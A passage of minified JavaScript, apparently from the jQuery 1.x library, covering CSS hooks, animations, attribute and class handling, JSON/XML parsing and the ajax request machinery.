ot&&(i=ot[t]),(""===n||n)&&(o=parseFloat(i),!0===n||w.isNumeric(o))?o||0:i}}),w.each(["height","width"],function(e,i){w.cssHooks[i]={get:function(e,t,n){return t?tt.test(w.css(e,"display"))&&0===e.offsetWidth?w.swap(e,it,function(){return ft(e,i,n)}):ft(e,i,n):void 0},set:function(e,t,n){var r=n&&C(e);return ct(0,t,n?lt(e,i,n,g.boxSizing&&"border-box"===w.css(e,"boxSizing",!1,r),r):0)}}}),g.opacity||(w.cssHooks.opacity={get:function(e,t){return et.test((t&&e.currentStyle?e.currentStyle:e.style).filter||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,e=e.currentStyle,r=w.isNumeric(t)?"alpha(opacity="+100*t+")":"",i=e&&e.filter||n.filter||"";((n.zoom=1)<=t||""===t)&&""===w.trim(i.replace(Ze,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||e&&!e.filter)||(n.filter=Ze.test(i)?i.replace(Ze,r):i+" "+r)}}),w.cssHooks.marginRight=Je(g.reliableMarginRight,function(e,t){return t?w.swap(e,{display:"inline-block"},T,[e,"marginRight"]):void 0}),w.each({margin:"",padding:"",border:"Width"},function(i,o){w.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+a[t]+o]=r[t]||r[t-2]||r[0];return n}},Xe.test(i)||(w.cssHooks[i+o].set=ct)}),w.fn.extend({css:function(e,t){return u(this,function(e,t,n){var r,i,o={},s=0;if(w.isArray(t)){for(r=C(e),i=t.length;s<i;s++)o[t[s]]=w.css(e,t[s],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,1<arguments.length)},show:function(){return ut(this,!0)},hide:function(){return ut(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){$(this)?w(this).show():w(this).hide()})}}),((w.Tween=k).prototype={constructor:k,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=k.propHooks[this.prop];return(e&&e.get?e:k.propHooks._default).get(this)},run:function(e){var t,n=k.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:k.propHooks._default).set(this),this}}).init.prototype=k.prototype,(k.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[w.cssProps[e.prop]]||w.cssHooks[e.prop])?w.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}}).scrollTop=k.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},w.fx=k.prototype.init,w.fx.step={};var N,ht,A,dt=/^(?:toggle|show|hide)$/,pt=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),mt=/queueHooks$/,gt=[function(t,e,n){var r,i,o,s,a,u,c,l=this,f={},h=t.style,d=t.nodeType&&$(t),p=w._data(t,"fxshow");for(r in n.queue||(null==(a=w._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,u=a.empty.fire,a.empty.fire=function(){a.unqueued||u()}),a.unqueued++,l.always(function(){l.always(function(){a.unqueued--,w.queue(t,"fx").length||a.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],c=w.css(t,"display"),"inline"===("none"===c?w._data(t,"olddisplay")||Be(t.nodeName):c))&&"none"===w.css(t,"float")&&(g.inlineBlockNeedsLayout&&"inline"!==Be(t.nodeName)?h.zoom=1:h.display="inline-block"),n.overflow&&(h.overflow="hidden",g.shrinkWrapBlocks()||l.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),e)if(i=e[r],dt.exec(i)){if(delete e[r],o=o||"toggle"===i,i===(d?"hide":"show")){if("show"!==i||!p||void 0===p[r])continue;d=!0}f[r]=p&&p[r]||w.style(t,r)}else c=void 0;if(w.isEmptyObject(f))"inline"===("none"===c?Be(t.nodeName):c)&&(h.display=c);else for(r in p?"hidden"in p&&(d=p.hidden):p=w._data(t,"fxshow",{}),o&&(p.hidden=!d),d?w(t).show():l.done(function(){w(t).hide()}),l.done(function(){for(var e in w._removeData(t,"fxshow"),f)w.style(t,e,f[e])}),f)s=$t(d?p[r]:0,r,l),r in p||(p[r]=s.start,d&&(s.end=s.start,s.start="width"===r||"height"===r?1:0))}],O={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),t=pt.exec(t),i=t&&t[3]||(w.cssNumber[e]?"":"px"),o=(w.cssNumber[e]||"px"!==i&&+r)&&pt.exec(w.css(n.elem,e)),s=1,a=20;if(o&&o[3]!==i)for(i=i||o[3],t=t||[],o=+r||1;w.style(n.elem,e,(o/=s=s||".5")+i),s!==(s=n.cur()/r)&&1!==s&&--a;);return t&&(o=n.start=+o||+r||0,n.unit=i,n.end=t[1]?o+(t[1]+1)*t[2]:+t[2]),n}]};function vt(){return setTimeout(function(){N=void 0}),N=w.now()}function yt(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=a[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function $t(e,t,n){for(var r,i=(O[t]||[]).concat(O["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,t,e))return r}function bt(i,e,t){var n,o,r,s,a,u,c,l=0,f=gt.length,h=w.Deferred().always(function(){delete d.elem}),d=function(){if(o)return!1;for(var e=N||vt(),e=Math.max(0,p.startTime+p.duration-e),t=1-(e/p.duration||0),n=0,r=p.tweens.length;n<r;n++)p.tweens[n].run(t);return h.notifyWith(i,[p,t,e]),t<1&&r?e:(h.resolveWith(i,[p]),!1)},p=h.promise({elem:i,props:w.extend({},e),opts:w.extend(!0,{specialEasing:{}},t),originalProperties:e,originalOptions:t,startTime:N||vt(),duration:t.duration,tweens:[],createTween:function(e,t){t=w.Tween(i,p.opts,e,t,p.opts.specialEasing[e]||p.opts.easing);return p.tweens.push(t),t},stop:function(e){var t=0,n=e?p.tweens.length:0;if(!o){for(o=!0;t<n;t++)p.tweens[t].run(1);e?h.resolveWith(i,[p,e]):h.rejectWith(i,[p,e])}return this}}),m=p.props,g=m,v=p.opts.specialEasing;for(r in g)if(s=w.camelCase(r),a=v[s],u=g[r],w.isArray(u)&&(a=u[1],u=g[r]=u[0]),r!==s&&(g[s]=u,delete g[r]),c=w.cssHooks[s],c&&"expand"in c)for(r in u=c.expand(u),delete g[s],u)r in g||(g[r]=u[r],v[r]=a);else v[s]=a;for(;l<f;l++)if(n=gt[l].call(p,i,m,p.opts))return n;return w.map(m,$t,p),w.isFunction(p.opts.start)&&p.opts.start.call(i,p),w.fx.timer(w.extend(d,{elem:i,anim:p,queue:p.opts.queue})),p.progress(p.opts.progress).done(p.opts.done,p.opts.complete).fail(p.opts.fail).always(p.opts.always)}w.Animation=w.extend(bt,{tweener:function(e,t){for(var n,r=0,i=(e=w.isFunction(e)?(t=e,["*"]):e.split(" ")).length;r<i;r++)n=e[r],O[n]=O[n]||[],O[n].unshift(t)},prefilter:function(e,t){t?gt.unshift(e):gt.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||w.isFunction(e)&&e,duration:e,easing:n&&t||t&&!w.isFunction(t)&&t};return r.duration=w.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in w.fx.speeds?w.fx.speeds[r.duration]:w.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){w.isFunction(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter($).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){function i(){var e=bt(this,w.extend({},t),s);(o||w._data(this,"finish"))&&e.stop(!0)}var o=w.isEmptyObject(t),s=w.speed(e,n,r);return i.finish=i,o||!1===s.queue?this.each(i):this.queue(s.queue,i)},stop:function(i,e,o){function s(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=w.timers,r=w._data(this);if(t)r[t]&&r[t].stop&&s(r[t]);else for(t in r)r[t]&&r[t].stop&&mt.test(t)&&s(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||w.dequeue(this,i)})},finish:function(s){return!1!==s&&(s=s||"fx"),this.each(function(){var e,t=w._data(this),n=t[s+"queue"],r=t[s+"queueHooks"],i=w.timers,o=n?n.length:0;for(t.finish=!0,w.queue(this,s,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===s&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),w.each(["toggle","show","hide"],function(e,r){var i=w.fn[r];w.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(yt(r,!0),e,t,n)}}),w.each({slideDown:yt("show"),slideUp:yt("hide"),slideToggle:yt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){w.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),w.timers=[],w.fx.tick=function(){var e,t=w.timers,n=0;for(N=w.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||w.fx.stop(),N=void 0},w.fx.timer=function(e){w.timers.push(e),e()?w.fx.start():w.timers.pop()},w.fx.interval=13,w.fx.start=function(){ht=ht||setInterval(w.fx.tick,w.fx.interval)},w.fx.stop=function(){clearInterval(ht),ht=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(r,e){return r=w.fx&&w.fx.speeds[r]||r,this.queue(e=e||"fx",function(e,t){var n=setTimeout(e,r);t.stop=function(){clearTimeout(n)}})},(s=v.createElement("div")).setAttribute("className","t"),s.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",o=s.getElementsByTagName("a")[0],e=(c=v.createElement("select")).appendChild(v.createElement("option")),A=s.getElementsByTagName("input")[0],o.style.cssText="top:1px",g.getSetAttribute="t"!==s.className,g.style=/top/.test(o.getAttribute("style")),g.hrefNormalized="/a"===o.getAttribute("href"),g.checkOn=!!A.value,g.optSelected=e.selected,g.enctype=!!v.createElement("form").enctype,c.disabled=!0,g.optDisabled=!e.disabled,(A=v.createElement("input")).setAttribute("value",""),g.input=""===A.getAttribute("value"),A.value="t",A.setAttribute("type","radio"),g.radioValue="t"===A.value;var wt=/\r/g;w.fn.extend({val:function(t){var n,e,r,i=this[0];return arguments.length?(r=w.isFunction(t),this.each(function(e){1===this.nodeType&&(null==(e=r?t.call(this,e,w(this).val()):t)?e="":"number"==typeof e?e+="":w.isArray(e)&&(e=w.map(e,function(e){return null==e?"":e+""})),(n=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value")||(this.value=e))})):i?(n=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(i,"value"))?e:"string"==typeof(e=i.value)?e.replace(wt,""):null==e?"":e:void 0}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:w.trim(w.text(e))}},select:{get:function(e){for(var t,n=e.options,r=e.selectedIndex,i="select-one"===e.type||r<0,o=i?null:[],s=i?r+1:n.length,a=r<0?s:i?r:0;a<s;a++)if(!(!(t=n[a]).selected&&a!==r||(g.optDisabled?t.disabled:null!==t.getAttribute("disabled"))||t.parentNode.disabled&&w.nodeName(t.parentNode,"optgroup"))){if(t=w(t).val(),i)return t;o.push(t)}return o},set:function(e,t){for(var n,r,i=e.options,o=w.makeArray(t),s=i.length;s--;)if(r=i[s],0<=w.inArray(w.valHooks.option.get(r),o))try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){return w.isArray(t)?e.checked=0<=w.inArray(w(e).val(),t):void 0}},g.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var M,xt,_=w.expr.attrHandle,Et=/^(?:checked|selected)$/i,P=g.getSetAttribute,St=g.input,Ct=(w.fn.extend({attr:function(e,t){return u(this,w.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute==y?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(t=t.toLowerCase(),r=w.attrHooks[t]||(w.expr.match.bool.test(t)?xt:M)),void 0===n?!(r&&"get"in r&&null!==(i=r.get(e,t)))&&null==(i=w.find.attr(e,t))?void 0:i:null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void w.removeAttr(e,t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(x);if(o&&1===e.nodeType)for(;n=o[i++];)r=w.propFix[n]||n,w.expr.match.bool.test(n)?St&&P||!Et.test(n)?e[r]=!1:e[w.camelCase("default-"+n)]=e[r]=!1:w.attr(e,n,""),e.removeAttribute(P?n:r)},attrHooks:{type:{set:function(e,t){var n;if(!g.radioValue&&"radio"===t&&w.nodeName(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}}}),xt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):St&&P||!Et.test(n)?e.setAttribute(!P&&w.propFix[n]||n,n):e[w.camelCase("default-"+n)]=e[n]=!0,n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var o=_[t]||w.find.attr;_[t]=St&&P||!Et.test(t)?function(e,t,n){var r,i;return n||(i=_[t],_[t]=r,r=null!=o(e,t,n)?t.toLowerCase():null,_[t]=i),r}:function(e,t,n){return n?void 0:e[w.camelCase("default-"+t)]?t.toLowerCase():null}}),St&&P||(w.attrHooks.value={set:function(e,t,n){return w.nodeName(e,"input")?void(e.defaultValue=t):M&&M.set(e,t,n)}}),P||(M={set:function(e,t,n){var r=e.getAttributeNode(n);return r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},_.id=_.name=_.coords=function(e,t,n){return n?void 0:(n=e.getAttributeNode(t))&&""!==n.value?n.value:null},w.valHooks.button={get:function(e,t){e=e.getAttributeNode(t);return e&&e.specified?e.value:void 0},set:M.set},w.attrHooks.contenteditable={set:function(e,t,n){M.set(e,""!==t&&t,n)}},w.each(["width","height"],function(e,n){w.attrHooks[n]={set:function(e,t){return""===t?(e.setAttribute(n,"auto"),t):void 0}}})),g.style||(w.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}}),/^(?:input|select|textarea|button|object)$/i),Tt=/^(?:a|area)$/i,kt=(w.fn.extend({prop:function(e,t){return u(this,w.prop,e,t,1<arguments.length)},removeProp:function(e){return e=w.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),w.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!w.isXMLDoc(e))&&(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):Ct.test(e.nodeName)||Tt.test(e.nodeName)&&e.href?0:-1}}}}),g.hrefNormalized||w.each(["href","src"],function(e,t){w.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),g.optSelected||(w.propHooks.selected={get:function(e){e=e.parentNode;return e&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex,null}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this}),g.enctype||(w.propFix.enctype="encoding"),/[\t\r\n\f]/g),Nt=(w.fn.extend({addClass:function(t){var e,n,r,i,o,s,a=0,u=this.length,c="string"==typeof t&&t;if(w.isFunction(t))return this.each(function(e){w(this).addClass(t.call(this,e,this.className))});if(c)for(e=(t||"").match(x)||[];a<u;a++)if(r=1===(n=this[a]).nodeType&&(n.className?(" "+n.className+" ").replace(kt," "):" ")){for(o=0;i=e[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");s=w.trim(r),n.className!==s&&(n.className=s)}return this},removeClass:function(t){var e,n,r,i,o,s,a=0,u=this.length,c=0===arguments.length||"string"==typeof t&&t;if(w.isFunction(t))return this.each(function(e){w(this).removeClass(t.call(this,e,this.className))});if(c)for(e=(t||"").match(x)||[];a<u;a++)if(r=1===(n=this[a]).nodeType&&(n.className?(" "+n.className+" ").replace(kt," "):"")){for(o=0;i=e[o++];)for(;0<=r.indexOf(" "+i+" ");)r=r.replace(" "+i+" "," ");s=t?w.trim(r):"",n.className!==s&&(n.className=s)}return this},toggleClass:function(i,t){var o=typeof i;return"boolean"==typeof t&&"string"==o?t?this.addClass(i):this.removeClass(i):this.each(w.isFunction(i)?function(e){w(this).toggleClass(i.call(this,e,this.className,t),t)}:function(){if("string"==o)for(var e,t=0,n=w(this),r=i.match(x)||[];e=r[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else o!=y&&"boolean"!=o||(this.className&&w._data(this,"__className__",this.className),this.className=!this.className&&!1!==i&&w._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&0<=(" "+this[n].className+" ").replace(kt," ").indexOf(t))return!0;return!1}}),w.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){w.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.now()),At=/\?/,Ot=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;w.parseJSON=function(e){var i,o,t;return p.JSON&&p.JSON.parse?p.JSON.parse(e+""):(o=null,(t=w.trim(e+""))&&!w.trim(t.replace(Ot,function(e,t,n,r){return 0===(o=i&&t?0:o)?e:(i=n||t,o+=!r-!n,"")}))?Function("return "+t)():w.error("Invalid JSON: "+e))},w.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{p.DOMParser?t=(new DOMParser).parseFromString(e,"text/xml"):((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e))}catch(e){t=void 0}return t&&t.documentElement&&!t.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+e),t};var D,j,Mt=/#.*$/,_t=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Dt=/^(?:GET|HEAD)$/,jt=/^\/\//,Lt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,It={},Rt={},Ft="*/".concat("*");try{j=location.href}catch(e){(j=v.createElement("a")).href="",j=j.href}function qt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(x)||[];if(w.isFunction(t))for(;n=i[r++];)"+"===n.charAt(0)?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Ht(t,r,i,o){var s={},a=t===Rt;function u(e){var n;return s[e]=!0,w.each(t[e]||[],function(e,t){t=t(r,i,o);return"string"!=typeof t||a||s[t]?a?!(n=t):void 0:(r.dataTypes.unshift(t),u(t),!1)}),n}return u(r.dataTypes[0])||!s["*"]&&u("*")}function Vt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n=n||{})[r]=t[r]);return n&&w.extend(!0,e,n),e}D=Lt.exec(j.toLowerCase())||[],w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:j,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(D[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":w.parseJSON,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Vt(Vt(e,w.ajaxSettings),t):Vt(w.ajaxSettings,e)},ajaxPrefilter:qt(It),ajaxTransport:qt(Rt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var n,u,c,l,f,h,r,d=w.ajaxSetup({},t=t||{}),p=d.context||d,m=d.context&&(p.nodeType||p.jquery)?w(p):w.event,g=w.Deferred(),v=w.Callbacks("once memory"),y=d.statusCode||{},i={},o={},$=0,s="canceled",b={readyState:0,getResponseHeader:function(e){var t;if(2===$){if(!r)for(r={};t=Pt.exec(c);)r[t[1].toLowerCase()]=t[2];t=r[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===$?c:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return $||(e=o[n]=o[n]||e,i[e]=t),this},overrideMimeType:function(e){return $||(d.mimeType=e),this},statusCode:function(e){if(e)if($<2)for(var t in e)y[t]=[y[t],e[t]];else b.always(e[b.status]);return this},abort:function(e){e=e||s;return h&&h.abort(e),a(0,e),this}};if(g.promise(b).complete=v.add,b.success=b.done,b.error=b.fail,d.url=((e||d.url||j)+"").replace(Mt,"").replace(jt,D[1]+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=w.trim(d.dataType||"*").toLowerCase().match(x)||[""],null==d.crossDomain&&(e=Lt.exec(d.url.toLowerCase()),d.crossDomain=!(!e||e[1]===D[1]&&e[2]===D[2]&&(e[3]||("http:"===e[1]?"80":"443"))===(D[3]||("http:"===D[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=w.param(d.data,d.traditional)),Ht(It,d,t,b),2!==$){for(n in(f=w.event&&d.global)&&0==w.active++&&w.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Dt.test(d.type),u=d.url,d.hasContent||(d.data&&(u=d.url+=(At.test(u)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=_t.test(u)?u.replace(_t,"$1_="+Nt++):u+(At.test(u)?"&":"?")+"_="+Nt++)),d.ifModified&&(w.lastModified[u]&&b.setRequestHeader("If-Modified-Since",w.lastModified[u]),w.etag[u])&&b.setRequestHeader("If-None-Match",w.etag[u]),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&b.setRequestHeader("Content-Type",d.contentType),b.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Ft+"; q=0.01":""):d.accepts["*"]),d.headers)b.setRequestHeader(n,d.headers[n]);if(d.beforeSend&&(!1===d.beforeSend.call(p,b,d)||2===$))return b.abort();for(n in s="abort",{success:1,error:1,complete:1})b[n](d[n]);if(h=Ht(Rt,d,t,b)){b.readyState=1,f&&m.trigger("ajaxSend",[b,d]),d.async&&0<d.timeout&&(l=setTimeout(function(){b.abort("timeout")},d.timeout));try{$=1,h.send(i,a)}catch(e){if(!($<2))throw e;a(-1,e)}}else a(-1,"No Transport")}return b;function a(e,t,n,r){var i,o,s,a=t;2!==$&&($=2,l&&clearTimeout(l),h=void 0,c=r||"",b.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(s=function(e,t,n){for(var r,i,o,s,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){u.unshift(s);break}if(u[0]in n)o=u[0];else{for(s in n){if(!u[0]||e.converters[s+" "+u[0]]){o=s;break}r=r||s}o=o||r}return o?(o!==u[0]&&u.unshift(o),n[o]):void 0}(d,b,n)),s=function(e,t,n,r){var i,o,s,a,u,c={},l=e.dataTypes.slice();if(l[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(o=l.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=l.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(s=c[u+" "+o]||c["* "+o]))for(i in c)if(a=i.split(" "),a[1]===o&&(s=c[u+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[i]:!0!==c[i]&&(o=a[0],l.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(d,s,b,r),r?(d.ifModified&&((n=b.getResponseHeader("Last-Modified"))&&(w.lastModified[u]=n),n=b.getResponseHeader("etag"))&&(w.etag[u]=n),204===e||"HEAD"===d.type?a="nocontent":304===e?a="notmodified":(a=s.state,i=s.data,r=!(o=s.error))):(o=a,(e||!a)&&(a="error",e<0)&&(e=0)),b.status=e,b.statusText=(t||a)+"",r?g.resolveWith(p,[i,a,b]):g.rejectWith(p,[b,a,o]),b.statusCode(y),y=void 0,f&&m.trigger(r?"ajaxSuccess":"ajaxError",[b,d,r?i:o]),v.fireWith(p,[b,a]),f)&&(m.trigger("ajaxComplete",[b,d]),--w.active||w.event.trigger("ajaxStop"))}},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,i){w[i]=function(e,t,n,r){return w.isFunction(t)&&(r=r||n,n=t,t=void 0),w.ajax({url:e,type:i,dataType:r,data:t,success:n})}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},w.fn.extend({wrapAll:function(t){var e;return w.isFunction(t)?this.each(function(e){w(this).wrapAll(t.call(this,e))}):(this[0]&&(e=w(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)),this)},wrapInner:function(n){return this.each(w.isFunction(n)?function(e){w(this).wrapInner(n.call(this,e))}:function(){var e=w(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=w.isFunction(t);return this.each(function(e){w(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){w.nodeName(this,"body")||w(this).replaceWith(this.childNodes)}).end()}}),w.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!g.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||w.css(e,"display"))},w.expr.filters.visible=function(e){return!w.expr.filters.hidden(e)};var Bt=/%20/g,Wt=/\[\]$/,zt=/\r?\n/g,Ut=/^(?:submit|button|image|reset|file)$/i,Yt=/^(?:input|select|textarea|keygen)/i;w.param=function(e,t){function n(e,t){t=w.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)}var r,i=[];if(void 0===t&&(t=w.ajaxSettings&&w.ajaxSettings.traditional),w.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){n(this.name,this.value)});else for(r in e)!function n(r,e,i,o){if(w.isArray(e))w.each(e,function(e,t){i||Wt.test(r)?o(r,t):n(r+"["+("object"==typeof t?e:"")+"]",t,i,o)});else if(i||"object"!==w.type(e))o(r,e);else for(var t in e)n(r+"["+t+"]",e[t],i,o)}(r,e[r],t,n);return i.join("&").replace(Bt,"+")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&Yt.test(this.nodeName)&&!Ut.test(e)&&(this.checked||!ce.test(e))}).map(function(e,t){var n=w(this).val();return 